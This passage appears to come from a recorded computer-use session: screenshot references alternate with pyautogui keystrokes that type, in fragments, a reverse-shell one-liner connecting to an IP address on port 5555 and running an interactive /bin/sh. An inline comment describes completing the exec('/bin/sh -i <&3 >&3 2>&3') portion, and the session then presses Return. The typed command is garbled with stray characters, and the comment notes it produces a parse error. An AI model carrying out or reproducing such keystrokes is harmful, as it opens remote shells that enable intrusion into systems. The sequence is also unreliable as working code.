)

pyautogui.write('.252.13')

pyautogui.write('5,')

pyautogui.write('5555);exec')

# Complete the exec("/bin/sh -i <&3 >&3 2>&3") portion and run it, getting a parse error
pyautogui.write('"')

pyautogui.write('/')

pyautogui.write('/bin/sh')

pyautogui.write('-i')

pyautogui.moveTo(770, 429)

pyautogui.write('<')

pyautogui.write('$')

pyautogui.write('3 >')

pyautogui.write('&3 2>')

pyautogui.write('%')

pyautogui.write('<')

pyautogui.moveTo(762, 399)

pyautogui.write('&')

pyautogui.write('3')

pyautogui.write('");\'')

pyautogui.press('Return')
